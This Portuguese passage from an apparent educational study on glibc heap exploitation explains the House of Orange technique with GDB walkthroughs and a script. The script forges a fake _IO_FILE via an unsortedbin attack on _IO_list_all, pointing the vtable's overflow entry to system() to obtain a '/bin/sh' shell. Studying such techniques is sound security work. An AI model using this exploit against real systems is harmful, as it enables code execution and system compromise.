
Seu primeiro argumento, “fp”, representa o file stream de onde a overflow() está sendo chamada. Existem duas checagens necessárias para esta linha ser executada. A primeira checagem passa se o campo _mode do file stream for menor ou igual a zero e o seu _IO_write_ptr for maior que seu campo _IO_write_base, conforme ressaltado na imagem abaixo.

Basicamente, esta linha de código checa se existe qualquer coisa para ser escrito neste file stream antes do programa sair.
A segunda checagem, verifica se o campo _mode é maior que zero, conforme ilustrado abaixo.

Podemos visualizar as coisas na perspectiva da função _IO_flush_all_lockp() no GDB com o comando print, conforme abaixo.

Conforme podemos observar, o file stream que parece sobrescrever a main arena possui o campo _mode negativo, ressaltado em vermelho, mas seus campos _IO_write_base e _IO_write_ptr são iguais, ilustrado em verde, fazendo com que a primeira linha da checagem falhe. Desta forma a _IO_flush_all_lockp() não irá chamar a função overflow(), ao invés disso, vai passar para o próximo stream através do pointer do _chain, que neste momento aponta para a main arena, ilustrado em azul.
Se utilizarmos o comando dq para fazer o dump de 26 quadwords da main arena, podemos determinar qual parte da main arena está sendo considerada como o pointer do _chain, conforme abaixo.

Ao observamos a imagem, podemos ver o local onde a main arena armazena o top chunk pointer, marcado em verde, o local onde armazena o “fd” e “bk” do unsortedbin em azul, e, maracado em vermelho, podemos ver os “bk” do smallbins em incrementos de 16 bytes.
Se compararmos o endereço dos smallbins de 0x60 bytes, podemos ver que o campo _chain aponta exatamente para ele, conforme a imagem abaixo.

Isso significa que se alterarmos o size field do chunk antigo de 0x21 para 0x61 antes do nosso unsortedbin attack, o top chunk antigo, sofrerá o processo de sorting no smallbin de 0x60 bytes, ao invés de ser alocado, e terminar no pointer da _chain sobreponto a main arena.
Isto nos permite forjar nosso próprio file stream falso na heap, nos dando nosso próprio pointer para a vtable e nossas próprias entradas desta vtable forjada.
Neste ponto, nossa prova de conceito foi efetivada, porém, vamos atualizar nosso script, a fim de nos aproveitarmos destas alterações e obter um shell.
Para fins de organização e melhor entendimento, vamos separar os pointers em variáveis no script, seguindo os seguintes passos:
- Primeiro, temos que alterar o size field do chunk antigo para o tamanho de
0x61bytes, conforme comprovamos na prova de conceito. - O campo “fd” pode ter qualquer valor, pois será desconsiderado no processo.
- Continuaremos apontando seu “bk” para o endereço da
_IO_list_all - 16. Pois quando nosso exploit ativar a função_IO_flush_all_lockp(), ela seguirá o pointer do_IO_list_allforjado até a main arena que irá falhar, então ela seguirá para o próximo file stream através do campo_chainque por sua vez, estará apontando para o “bk” do smallbin de0x60bytes. O top chunk antigo passará pelo processo de unsorting nesta posição durante o unsortedbin attack fazendo com que a função_IO_flush_all_lockp()siga o_chainaté a heap, onde nosso file stram falso está, executando sua checagem e chamando a funçãooverflow(). Para que tudo isso ocorra, precisamos nos certificar de que nosso file stream falso passe pelas checagens da malloc e crie um pointer para uma vtable na qual a entrada daoverflow()esteja populada com a função que queremos executar. - Seguindo as alterações para que o passo anterior passe pelas checagens durante o unsortedbin attack precisamos seguir a estrutura dos file streams vistas anteriormente e configurar nosso
write_basepara ser menor que owrite_ptr. - O campo
_modeprecisa ser menor ou igual a zero. Agora a checagem irá passar e a entrada daoverflow()na vtable deste file stream será chamada. - Teoricamente podemos apontar a vtable para qualquer lugar onde temos controle da memória, portanto, vamos inserí-lo no meio da própria heap mais específicamente em
heap + 0xd8, onde os dados não estão sendo usados pelo file stream falso. - Precisamos configurar uma entrada para a função
overflow()dentro da nossa vtable falsa. Poderíamos utilizar um one_gadget porém, quando analisamos a estrutura dos file streams, vimos que quando a funçãooverflow()é chamada, seu primeiro argumento é o endereço do próprio file strem que o chamou, contido no campo_flags. Isso significa que se escrevermos a string “/bin/sh” no primeiro quadword do nosso file stream forjado, onde o campo_flagsestá, depois configurando o pointer para aoverflow()na funçãosystem()da GLIBC, a chamada vai se tornarsystem("/bin/sh")e teremos umshellsem utilizar o one_gadget.
A atualização do script com os passos citados fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#===============EXPLOITING================#
# requisitando um small chunk
small_malloc()
# sobrescrevendo o topo chunk size field com 0x90
edit(b"A"*24 + p64(0x1000 - 0x20 + 1))
# ativando o top chunk extension
large_malloc()
# sobrescrevendo o top chunk antigo apontando sua "bk" para forjar uma estrutura _IO_FILE
size = 0x61
fd = 0x00
bk = libc.sym._IO_list_all - 16
write_base = 0x01
write_ptr = 0x02
mode = 0x00
vtable_ptr = heap + 0xd8
flags = b"/bin/sh\0"
overflow = libc.sym.system
# colocando em ordem e montando o _IO_FILE falso
fake_file = flags + p64(size) + p64(fd) +\
p64(bk) + p64(write_base) + p64(write_ptr) +\
p64(0)*18 + p32(mode) + p32(0) +\
p64(0) + p64(overflow) + p64(vtable_ptr)
edit(b"A"*16 + fake_file)
# ativando os passos
small_malloc()
#=========================================#
Com as atualizações feitas, podemos checar todas as chamadas ao executar o script com as opções do GDB.

Conforme podemos ver no painel backtrace, o GDB parou novamente na chamada malloc_printerr() seguido da função abort(). Mas se olharmos para frame atual, veremos que o programa parou na função _IO_flush_all_lockp(), exatamente a função que queriamos ativar.
Sabemos exatamente o que esta função irá fazer, podemos seguir seu fluxo verificando o conteúdo da _IO_list_all com o comando print, conforme abaixo.

Conforme podemos ver, circulado em vermelho, o campo _chain agora aponta para a heap ao invés de apontar para a main arena.
Podemos seguir o fluxo do campo _chain e ver o conteúdo do nosso file stream falso conforme abaixo.

Conforme vemos, os campos _IO_write_base e _IO_write_ptr estão com os valores 0x1 e 0x2 respectivamente, conforme programamos em nosso script, e também o campo _mode com o valor zero.
Também podemos consultar a vtable para qual nosso file stream aponta, conforme abaixo.

A função overflow() foi sobrescrita com o endereço da system(), conforme programamos.
Se seguirmos o campo _flags da estrutura da _chain, veremos que esta contém a string “/bin/sh”, conforme mostrado abaixo.

Neste ponto, podemos continuar a execução no GDB e voltar para a tela do script, onde, mesmo com várias mensagens de erro, teremos um shell, conforme mostrado abaixo.
E esta é a técnica The House of Orange.
Em resumo, nos aproveitamos de um bug de overflow para diminuir o tamanho do top chunk size field para o menor tamanho possível alinhado com o tamanho de uma page. Depois, fizemos uma requisição muito grande para caber no chunk reduzido.
Isto ativou o código de extenção de top chunk da malloc, que requisita mais memória do kernel. Porém como nós adulteramos o top chunk size field, na perspectiva da malloc, o novo top chunk criado não estava adjacente ao top chunk antigo, fazendo com que a malloc liberasse o top chunk antigo para a unsortedbin. Isto nos deixou com um chunk unsorted como resultado de nosso overflow.
Nos aproveitamos do bug de overflow uma segunda vez, para sobrescrever o “bk” deste chunk unsorted, preparando um unsortedbin attack contra o pointer da_IO_list_all.
Também nos aproveitamos desta oportunidade para forjar um file stream na heap, sobrepondo o top chunk antigo e configurar seu tamanho para0x60bytes.
Então fizemos uma terceira requisição final para um chunk que não tinha o tamanho de0x20bytes. A malloc, como não encontrou um chunk com este tamanho nem na lista fast e nem na lista small, começou a procurar na lista unsortedbin, onde encontrou o top chunk antigo. Como o top chunk antigo tinha0x60bytes de tamanho e também não se encaixava na solicitação, a malloc iniciou o processo de partial unlink ativando o unsortedbin attack.
A malloc então continuou sua busca, seguindo agora o “bk” corrompido que criamos para um chunk que não existe falhando no processo de checagem, forçando a GLIBC a iniciar o procedimento de abortagem.
Antes de iniciar o procedimento de abortagem, a GLIBC tentou limpar todos os file streams abertos. Ela começou seguindo o pointer da_IO_list_allcorrompido que criamos que levava até a main arena, o pointer que havia sido submetido ao unsortedbin attack e agora continha o endereço da unsortedbin na main arena.
Como a main arena foi considerada como um file stream, a checagem de integridade falhou ao chamar a funçãooverflow()fazendo com que a função de checagem_IO_flush_all_lockp()se movesse para o próximo file stream na lista, seguindo o pointer do campo_chain.
O pointer contido no campo_chainsobrepôs o “bk” do smallbin de0x60bytes, que continha o início de toda esta série de eventos e também continha nosso file stream falso.
Nós construímos este file stream de forma que passasse por todo o processo de checagem sem erros ativando a funçãooverflow(). Neste ponto, nosso pointer para a vtable foirjada foi seguido, onde substituímos a funçãooverflow()pelo endereço dasystem().
A funçãooverflow()é normalmente chamada com um pointer para seu próprio file stream como primeiro argumento no campo_flags. Nós substituímos o valor do campo_flagscom a string “/bin/sh”.
Isto resultou numa chamada paraoverflow()sendo interpretada comosystem("/bin/sh"), nos retornando umshell.
Este é um exemplo da técnica The House of Orange, onde exploramos um binário com todas as implementações de segurança padrão foram ativadas.
CONSIDERAÇÕES FINAIS
Neste estudo, foram apresentados os princípios da arquitetura de alocação de memória dinâmica e seus objetos, como arenas, listas chunks, alguns de seus processoso como alocação, liberação e desvinculação.
Também foi aprensentado, o princípio, de algumas das técnicas mais primitavas de exploração da memória heap.
Conforme desenvilvido no estudo, fica claro que toda implementação de mitigação, gera uma porção de técnicas diferentes para conseguir seu respectivo bypass.
Além das técnicas apresentadas nesta primeira parte do estudo, existem outras de extrema relevância que serão exploradas subsequentemente em próximas partes do estudo.
REFERÊNCIAS
ANGELBOY. HITCON CTF Qual 2016: House of Orange Write up. ln: Angelboy. 4ngelboy. EUA, 12 dez. 2016. Disponível em: https://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html. Acesso em: 13 abr. 2022.
Anônimo. Once upon a free(). [S. l.], 2001. Disponível em: http://phrack.org/issues/57/9.html. Acesso em: 06 abr. 2022.
GCC. ABI Policy and Guidelines. [S. l.], 2022. Disponível em: https://gcc.gnu.org/onlinedocs/libstdc++/manual/abi.html. Acesso em: 06 abr. 2022.
GNU. GNU C Library. [S. l.], 2022. Disponível em: https://gnu.org/software/libc/. Acesso em: 06 abr. 2022.
JP. Advanced Doug Lea’s malloc exploits. [S. l.], 2003. Disponível em: http://phrack.org/issues/61/6.html. Acesso em: 06 abr. 2022.
K-sPecial. The House of Mind. [S. l.], 2007. Disponível em: www.exploit-db.com/papers/13112. Acesso em: 06 abr. 2022.
KAMPER, Max. HeapLab: GLIBC Heap Exploitation Bible. EUA: HeapLab, v. a, 2021.
Maxx. Vudo malloc tricks. [S. l.], 2001. Disponível em: http://phrack.org/issues/57/9.html. Acesso em: 06 abr. 2022.
N1570: ISO/IEC 9899:201x. C11. EUA: Committee Draft, 2011. Programming languages – C. Disponível em: port70.net/~nsz/c/c11/n1570.html. Acesso em: 06 abr. 2022.
ONE, Aleph. Smashing The Stack For Fun And Profit. [S. l.], 1997. Disponível em: http://phrack.org/issues/49/14.html. Acesso em: 06 abr. 2022.
PHANTASMAGORIA, Phantasmal. Malloc Maleficarum. [S. l.], 2005. Disponível em: repository.root-me.org/. Acesso em: 06 abr. 2022.